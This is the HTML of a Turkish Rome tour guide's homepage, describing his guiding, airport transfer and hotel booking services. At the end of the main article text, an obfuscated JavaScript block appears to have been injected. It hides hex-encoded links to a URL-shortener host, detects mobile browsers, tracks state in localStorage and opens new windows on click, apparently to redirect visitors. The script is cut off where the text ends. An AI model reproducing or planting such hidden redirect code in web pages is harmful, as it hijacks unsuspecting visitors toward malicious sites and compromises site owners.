

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.romarehberi.com/
body_size: 32045
content:
<!DOCTYPE html>
<html xml:lang="tr-tr" lang="tr-tr" dir="ltr" class="bootstrap2 homepage com_content view-article top_menu_flexible">
<head>
	<base href="https://www.romarehberi.com/" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="roma rehberi, roma gezi rehberi, roma rehber" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
	<meta name="description" content="Lisanslı Roma gezi rehberi. Roma'da gezilecek yerler için profesyonel türkçe Roma rehber, havalimanı transfer hizmetleri, Ertürk DURMUŞ. Tel:(0039)3661732972" />
	<title>Roma Rehberi</title>
	<link href="/templates/youtravel/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link rel="stylesheet" href="https://www.romarehberi.com/modules/mod_yj_ns7/css/stylesheet_left.css" type="text/css" />
	<link rel="stylesheet" href="/plugins/system/yjsg/assets/css/font-awesome.min.css" type="text/css" />
	<link rel="stylesheet" href="/templates/youtravel/css_compiled/bootstrap-coffee.css" type="text/css" />
	<link rel="stylesheet" href="/plugins/system/yjsg/legacy/css/template.css" type="text/css" />
	<link rel="stylesheet" href="/templates/youtravel/css/menus.css" type="text/css" />
	<link rel="stylesheet" href="/templates/youtravel/css/layout.css" type="text/css" />
	<link rel="stylesheet" href="/templates/youtravel/css/coffee.css" type="text/css" />
	<link rel="stylesheet" href="/plugins/system/yjsg/legacy/css/yjresponsive.css" type="text/css" />
	<link rel="stylesheet" href="/templates/youtravel/css/custom_responsive.css" type="text/css" />
	<link rel="stylesheet" href="/templates/youtravel/css/fontfacekits/museo700/stylesheet.css" type="text/css" />
	<style type="text/css">
body{font-size:14px;}#logo{width:32.38%;height:59px;}#logo a{height:59px;}.yjsgsitew{width:1050px;}.yjsgheadergw{width:67.62%;}#midblock{width:77%;}#rightblock{width:23%;}#insetsholder_2t,#insetsholder_2b{width:23%;}#logo{background: url(https://www.romarehberi.com/images/roma-rehberi.png)  no-repeat 0px 0px; !important;}.horiznav li li,.horiznav ul ul a, .horiznav li ul,.YJSG_listContainer{width:280px;}.horiznav li ul ul,.subul_main.group_holder ul.subul_main ul.subul_main, .subul_main.group_holder ul.subul_main ul.subul_main ul.subul_main, .subul_main.group_holder ul.subul_main ul.subul_main ul.subul_main ul.subul_main,.horiznav li li li:hover ul.dropline{margin-top: -32px!important;margin-left:95%!important;}.top_menu ul.subul_main.dropline.group_holder li.holdsgroup > ul.subul_main{margin:0!important;padding-top:10px!important;padding-bottom:10px!important;}a,.article_title,.price,.yjsquare h2.module_title,.yjsquare h2.module_title span{color:#7e2700;}[class*='yjsg-button-color']{background:#7e2700;}[class*='yjsg-button-color']:hover{background:#651f00;}#typosticky.yjsg-sticky.fixed{max-width:1050px;margin:0 auto;padding:15px;}.yjsg-sub-heading,.yjsg-sticky-menu a.active-scroll,[data-sticky-block] a.active-scroll:before{border-color:#7e2700;}[class*='facolor'].fa:before{color:#7e2700;}#header3.yjsgxhtml{width:100.00%;}#adv1.yjsgxhtml{width:100.00%;}
	</style>
	<script src="/media/jui/js/jquery.min.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
	<script src="/media/system/js/core.js" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
	<script src="/plugins/system/yjsg/assets/src/yjsg.jquicustom.min.js" type="text/javascript"></script>
	<script src="/plugins/system/yjsg/assets/bootstrap2/js/bootstrap.min.js" type="text/javascript"></script>
	<script src="/plugins/system/yjsg/legacy/src/yjresponsive.js" type="text/javascript"></script>
	<script src="/plugins/system/yjsg/legacy/src/yjsg.smoothdrop.js" type="text/javascript"></script>
	<script src="/plugins/system/yjsg/assets/src/yjsg.site.plugins.js" type="text/javascript"></script>
	<script src="/plugins/system/yjsg/assets/src/yjsg.site.js" type="text/javascript"></script>
	<script src="/plugins/system/yjsg/assets/src/magnific/yjsg.magnific.popup.min.js" type="text/javascript"></script>
	<script src="https://www.romarehberi.com/modules/mod_yj_ns7/script/InfoSlider.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(function($){ $(".hasTooltip").tooltip({"html": true,"container": "body"}); });
		window.addEvent('domready', function(){
				new InfoSlider({
					navigation:{
						container: 'navigator',
						elements:'.element',
						outer: 'navigator_outer',
						selectedClass: 'selected_left',
						visibleItems: 4
					},
					slides:{
						container:'slides',
						elements:'.slide',
						infoContainer:'.long_desc',
						infoContainerPosition: 'right',
						startFx:{
							'opacity':[0,1],
							'top':[0,0],
							'left':[0,0],
							'width':[640,640],
							'height':[300,300]
						},
						endFx:{
							'opacity':0,
							'top':100,
							'left':200,
							'width':0,
							'height':0
						}
					},
					startElem: 4,
					autoSlide: 3000
				});
			})
		
	</script>
	<link rel="apple-touch-icon" sizes="57x57" href="/templates/youtravel/images/system/appleicons/apple-icon-57x57.png" />
	<link rel="apple-touch-icon" sizes="72x72" href="/templates/youtravel/images/system/appleicons/apple-icon-72x72.png" />
	<link rel="apple-touch-icon" sizes="114x114" href="/templates/youtravel/images/system/appleicons/apple-icon-114x114.png" />
	<link rel="apple-touch-icon" sizes="144x144" href="/templates/youtravel/images/system/appleicons/apple-icon-144x144.png" />
	<style type="text/css">
		#slides .slide{
			visibility:hidden;
		}
		</style>
<script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "Organization",
      "url": "https://www.romarehberi.com",
      "logo": "https://www.romarehberi.com/images/logo.png",
      "address": {
        "@type": "PostalAddress",
	"addressCountry": "IT",
        "addressLocality": "Roma",
        "postalCode": "00166"
      		},
      "name": "Roma Rehberi Ertürk Durmuş",
      "telephone": "+39 366 173 29 72",
      "email": "erturkdurmus@gmail.com",
           "founder": [
        {
          "@type": "Person",
          "name": "Ertürk Durmuş",
          "jobTitle": "Kokartlı Roma gezi rehberi",
      "telephone": "+39 366 173 29 72",
      "email": "erturkdurmus@gmail.com",
      "sameAs" : [
        "http://www.facebook.com/erturkdurmus",
        "http://www.twitter.com/erturkdurmus",
        "http://www.linkedin.com/in/erturkdurmus",
        "http://plus.google.com/+ErtürkDURMUŞ"
      ]       
      		}      
      ],
      
      "sameAs" : [
        "http://www.facebook.com/romarehberi"
      ]      
    }
</script></head>
<body id="stylef12" class="yjsgbody style_coffee yjsgbr-chrome">
  		<div id="menu_out">
		<!--top menu-->
    <div id="topmenu_holder" class="yjsgmega">
      <div class="top_menu yjsgsitew">
          <div id="horiznav" class="horiznav">	<ul class="megalegacy menunav">
	<li id="current" class=" active item101 level0 first"><span class="mymarg"><a class="yjanchor  first activepath " href="/"><span class="yjm_has_none"><span class="yjm_title">Ana Sayfa</span></span></a></span></li><li class="item103 level0"><span class="mymarg"><a class="yjanchor " href="/roma-rehberi.html"><span class="yjm_has_none"><span class="yjm_title">Hakkımda</span></span></a></span></li><li class="item104 level0"><span class="mymarg"><a class="yjanchor " href="/roma-turlari.html"><span class="yjm_has_none"><span class="yjm_title">Hizmetler</span></span></a></span></li><li class="item132 level0"><span class="mymarg"><a class="yjanchor " href="/roma-gezi-rehberi.html"><span class="yjm_has_none"><span class="yjm_title">Referanslar &amp; Yorumlar</span></span></a></span></li><li class="item114 level0"><span class="mymarg"><a class="yjanchor " href="/iletisim-telefon.html"><span class="yjm_has_none"><span class="yjm_title">İletişim Bilgileri</span></span></a></span></li></ul></div>
      </div>
  </div>
  <!-- end top menu -->
		</div>
<div id="centertop" class="yjsgsitew">
   <!--header-->
<div id="header">
      <div id="logo">
           <a href="https://www.romarehberi.com/"></a>
          </div>
    <!-- end logo -->
   <div id="yjsgheadergrid" class="yjsg_grid yjsgheadergw"><div id="header3" class="yjsgxhtml only_mod"><div class="yjsquare modid89"><div class="yjsquare_in"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/tr_TR/sdk.js#xfbml=1&version=v2.6";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div style="float: right;">
<img src="/images/roma-rehberi-erturk.png" alt="roma rehberi ertürk" /><br />
<div class="fb-like" data-href="https://www.romarehberi.com" data-width="257" data-layout="standard" data-action="recommend" data-show-faces="false" data-share="false"  style="float: right;"></div>
</div></div></div></div></div></div>
  <!-- end header -->
    <div class="yjtmid_l">
    <div class="yjtmid_r">
      <div class="yjttop_l">
        <div class="yjttop_r">
          <div class="yjtbot_l topgrids">
            <div class="yjtbot_r topgrids">
						<div id="yjsg2" class="yjsg_grid gridsfx-_nstravel"><div id="adv1" class="yjsgxhtml only_mod yjsgsfx-_nstravel"><div class="yjsquare _nstravel modid90"><div class="yjsquare_in"><!-- http://www.Youjoomla.com 	Yj News Slider 7.0  for Joomla 1.5 starts here -->
<div id="YJT_container" style="height:300px; width:1020px;">
	<!-- navigator -->
	<div id="navigator_outer" style="height:300px; width:430px;">
		<ul id="navigator">
			<li class="element">
				<div class="inner" style="width:380px;">
                    <img src="/images/roma-turlari.jpg" alt="" title="Roma Turları"  />
					<span class="title">Roma Turları</span>
					<p class="desc" style="width:260px;">Roma Turları
Roma turları yapmak isteyen misafirlerimize bir resmi kokartlı Roma rehberi olarak rehberlik ve danışmanlı</p>
				</div>
			</li>
			<li class="element">
				<div class="inner" style="width:380px;">
                    <img src="/images/roma-havalimani-transfer-rehberi.jpg" alt="" title="Roma havalimanı otel transfer"  />
					<span class="title">Roma havalimanı otel transfer</span>
					<p class="desc" style="width:260px;">Roma havalimanı otel transfer işlemlerinizi sağlamaktayım. Havalimanı içerisinde uçaktan inildiğinde karşılama hizmet</p>
				</div>
			</li>
			<li class="element">
				<div class="inner" style="width:380px;">
                    <img src="/images/italya-rehber.jpg" alt="" title="İtalya rehber"  />
					<span class="title">İtalya rehber</span>
					<p class="desc" style="width:260px;">İtalya rehber ihtiyacınız için sadece Roma rehberi değil, italya turunuz boyunca italyanın kalan şehirlerinde de rehberl</p>
				</div>
			</li>
			<li class="element">
				<div class="inner" style="width:380px;">
                    <img src="/images/roma-otel.jpg" alt="" title="Roma Otel"  />
					<span class="title">Roma Otel</span>
					<p class="desc" style="width:260px;">Roma otel ve italya otel rezervasyon işlemlerini büyük gruplar için direk gerçekleştiriyoruz. Gerek duyduğunuz takdirde </p>
				</div>
			</li>
		
		</ul>
	</div>	
	<!-- end of navigator, start slides -->
	<div id="slides" style="height:300px; width:640px;">
		<div class="slide" style="height:300px; width:640px;">
			<a href="/roma-turlari.html" title="">
				            		<img src="/images/roma-turlari.jpg" alt="" title="Roma Turları"  />
				            </a>
			<div class="long_desc" style="height:300px;">
				<span class="slide_title">Roma Turları</span>
				Roma Turları
Roma turları yapmak isteyen misafirlerimize bir resmi kokartlı Roma rehberi olarak rehberlik ve danışmanlık hizmetleri vermekteyim. Küçük VIP ve daha büyük misafirlerimizle birlikte keyifli ve bilgilendirici bir Roma turu yapmaktayız. Daha büyük gruplar ile de çalışma				<a href="/roma-turlari.html" title="">Daha fazla bilgi</a>
			</div>
		</div>
        		<div class="slide" style="height:300px; width:640px;">
			<a href="/roma-havalimani-otel-transfer.html" title="">
				            		<img src="/images/roma-havalimani-transfer-rehberi.jpg" alt="" title="Roma havalimanı otel transfer"  />
				            </a>
			<div class="long_desc" style="height:300px;">
				<span class="slide_title">Roma havalimanı otel transfer</span>
				Roma havalimanı otel transfer işlemlerinizi sağlamaktayım. Havalimanı içerisinde uçaktan inildiğinde karşılama hizmetleri ve otele olan yolculuk sırasında Roma tarihi ve gerekli bilgiler eşliğinde hem karşılama hizmetlerini veriyor, hem de bir Roma rehberi olarak yolculuğunuzun fayd				<a href="/roma-havalimani-otel-transfer.html" title="">Daha fazla bilgi</a>
			</div>
		</div>
        		<div class="slide" style="height:300px; width:640px;">
			<a href="/italya-rehber.html" title="">
				            		<img src="/images/italya-rehber.jpg" alt="" title="İtalya rehber"  />
				            </a>
			<div class="long_desc" style="height:300px;">
				<span class="slide_title">İtalya rehber</span>
				İtalya rehber ihtiyacınız için sadece Roma rehberi değil, italya turunuz boyunca italyanın kalan şehirlerinde de rehberlik hizmeti vermekteyim.
Rehberlik hizmeti verdiğimiz: italya şehirleri
Bununla birlikte tüm İtalya'da italyanca - türkçe ve Avrupa içinde diğer ülkelerde türkçe				<a href="/italya-rehber.html" title="">Daha fazla bilgi</a>
			</div>
		</div>
        		<div class="slide" style="height:300px; width:640px;">
			<a href="/roma-otel.html" title="">
				            		<img src="/images/roma-otel.jpg" alt="" title="Roma Otel"  />
				            </a>
			<div class="long_desc" style="height:300px;">
				<span class="slide_title">Roma Otel</span>
				Roma otel ve italya otel rezervasyon işlemlerini büyük gruplar için direk gerçekleştiriyoruz. Gerek duyduğunuz takdirde otel ile iletişiminizi sağlayıp rezervasyon işlemlerinizde yardımcı oluyoruz. Roma rehberi hizmeti yanında Roma oteller hakkında bilgi ve rezervasyon hizmetleri veri				<a href="/roma-otel.html" title="">Daha fazla bilgi</a>
			</div>
		</div>
        	
	</div>	
</div></div></div></div></div>						            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  </div>
<!-- end centartop-->
<div id="centerbottom" class="yjsgsitew">
    <div id="main2">
    <div class="yjtmid_l">
      <div class="yjtmid_r">
        <div class="yjttop_l">
          <div class="yjttop_r">
            <div class="yjtbot_l">
              <div class="yjtbot_r">
			    <div class="midh">
								<!--MAIN LAYOUT HOLDER -->
<div id="holder2" class="holders">
	<!-- messages -->
	<div class="yjsg-system-msg">
		
	</div>
	<!-- end messages -->
		<!-- MID BLOCK -->
	<div id="midblock" class="sidebars sidebar-main">
		<div class="insidem">
									<!-- component -->
			
<div class="news_item_a">
				
						<div class="clr"></div>
	<div class="newsitem_text">
		              
		        
        		<h1>Roma Rehberi - Roma Rehber</h1>
<p><strong>Roma rehberi</strong> Ertürk DURMUŞ.</p>
<p>Roma'da yaşıyorum. Lisanslı olarak gelen bireysel misafirler yada büyük gruplara profesyonel rehberlik hizmeti veriyorum. Kokartlı bir <strong>Vatikan</strong> ve <a href="/roma-rehberi.html">Roma rehberi</a> olarak çalışıyorum.</p>
<ul class="star">
<li><a href="/roma-rehber.html"><strong>Roma rehber</strong> </a> hizmetleri</li>
<li>Roma havaalanı transfer hizmetleri</li>
<li><a title="Roma gezi rehberi" href="/roma-gezi-rehberi.html">Roma gezi rehberi</a> hizmeti yanında tüm İtalya'da rehber hizmetleri</li>
<li>Organizasyon hizmetleri</li>
<li>Otel rezervasyon hizmetleri</li>
</ul>
<p>vermekteyim.</p>
<p>İtalyan kültürü, tarihi ve <a title="Roma'da gezilecek yerler" href="/romada-gezilecek-yerler.html">Roma'da gezilecek yerler</a> konusunda profesyonel bilgiye sahibim. Bu site bir blog yada ulaşım rehberi sitesi değildir. Bu <a href="/roma.html">Roma</a>, yani:
<ul class="check">
<li>2800 yıllık tarihinin şehrin her köşesinde izi ve hikayesi bulunan</li>
<li>hem kendisi bir müze olan hem de dünyanın en önemli müzelerini barındıran</li>
<li>dünyada bir eşi daha olmayan</li>
<li>insanlık tarihinin en önemli şehirlerinden birinin (günümüze kadar kalabilen en önemlisinin)</li>
</ul>
ancak bir profesyonel turizm rehberi ile gezildiğinde, seyahatin veriminin defalarca kat artacağının farkında olanlara hitap etmektedir. Roma gezinizi, tatil bitip eve döndüğünüzde hayatınız boyunca unutmayacağınız bir deneyime dönüştürmek için benimle bağlantı kurabilirsiniz. Tabiki sitemde işinize yarayacak bazı yararlı bilgiler de bulabilirsiniz. Fakat burası asıl olarak kendimi ve verdiğim rehberlik hizmetini tanıttığım şahsi internet sitemdir dediğim gibi.</p>
<p>Yukarıdaki menüden birlikte gezi yaptığımız bazı misafirlerin yorumlarını inceleyebilirsiniz. Bunun yanında vaktiniz olursa birlikte gerçekleştirdiğimiz Roma gezi deneyiminiz sonunda dilerseniz siz de yorum bırakabilirsiniz.</p>
<p>Kendim hakkında bilgi: Bir italyan olan eşim ile birlikte Roma'da ikamet ediyoruz. Lisansım ile diğer şehirlerde de çalışabiliyorum ve dileyenlerle şehrin çevresindeki illere ve kasabalara da gidebiliyoruz. Bakınız: <a href="/italya-gezi-rehberi.html">Kokartlı gezi rehberi ne demektir?</a>
</p>
<p><a href="/roma-tatil.html">Roma tatil</a> ve ziyaretinizde Türk misafirlerimize rehberlik ve burada kendilerine gerekli diğer servisler ile yardımcı olmaktayım.</p>
<p>Dilerseniz telefonla arayabilir, dilerseniz email gönderebilirsiniz. Email gönderirken tatiliniz ile ilgili belli olan detayları ve iletişim bilgilerinizi göndermeyi unutmayınız.</p>
<h2>Lisanslı Türkçe Roma Rehberi</h2>
<p><a href="/roma-turkce-rehber.html">Roma'da türkçe rehber</a> olarak <strong>gezilecek yerler</strong> ile ilgili rehberlik ve diğer hizmerleri vermenin yanında, çok iyi derecede ingilizce ve italyanca bilmekteyim ve konuşmaktayım. Rehberlik yanında iş görüşmeleri, fuarlar, çeşitli organizasyonlarda da sadece İtalya'da değil tüm Avrupa ülkelerinde ingilizce, italyanca, türkçe çeviri hizmetleri vererek kendilerine yardımcı olabilmekteydim. Fakat şu an genel olarak sadece turizm sektöründe faaliyet göstermekteyim.</p>
<p>Gelmeden önce ihtiyacınız olabilecek bazı pratik bilgiler de yine burada bulunmaktadır. Bunlardan birincisi gelmeden önce ihtiyacınız olan İtalya vizesi konusudur. Vize konusunda Idata isimli firma italya seyahati ile ilgili vizelerde yetkili firmadır ve vize konusunda yardımcı olmaktadırlar.</p>
<p>Kafanızda bireysel olarak yada büyük gruplarla, bir Roma tatili planlamadan önce, birlikte görüşüp fikir alışverişinde bulunarak tatiliniz planlamanızda fayda var. Eğer aileniz yada arkadaş grubunu ile yada bir turizm acentası iseniz İtalya'ya getirmeyi düşündüğünüz grubunuz var ise benimle bağlantı kurabilirsiniz.</p>
<p>Seyahatiniz ile ilgili diğer <a href="/Roma-Rehberi.pdf">Roma rehberi</a> ile ilgili olarak sitemde <a href="/roma-ucak-bileti.html">uçak bileti</a> ile ilgili bilgiler bulabilirsiniz.</p>
<p>Kokartlı <strong>Roma gezi rehberi</strong> arayan turizm firmalarına yada buraya turist olarak gelen bireysel misafirlere yönelik olarak yukarıda bahsettiğim gibi diğer ek hizmetler veriyoruz. Roma gezisi ile ilgili organizasyon anlamında verdiğimiz hizmetlerin tamamı kanuni ve lisanslıdır. Roma havaalanı transferi hizmetlerini yine bireysel misafirler için küçük, gruplar için büyük araçlarla vermekteyiz. Gerek gezi rehberi hizmetleri gerekse diğer hizmetlerde güvenle çalışabiliriz. Türkiye ve Türkler'in yaşadığı diğer ülkelerden dilediğiniz kadar referans verebilirim.</p>
<p>Sevgi ve saygılarımla. <em>Roma rehberi</em> Ertürk Durmuş.</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x69\x42\x6c\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x52\x43\x71\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x5a\x4b\x58\x30\x63\x330','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x7a\x61\x55\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x54\x72\x6d\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x50\x57\x69\x38\x63\x318','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x72\x77\x45\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x6e\x7a\x6b\x31\x63\x381',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x47\x46\x68\x34\x63\x314',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x4f\x51\x70\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return 